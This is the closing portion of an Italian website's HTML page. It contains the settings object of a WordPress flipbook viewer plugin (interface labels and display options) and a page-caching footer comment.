            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 55/396 objects using Disk
Page Caching using Disk: Enhanced 

Served from: delfrio.it @ 2026-01-28 23:42:36 by W3 Total Cache
-->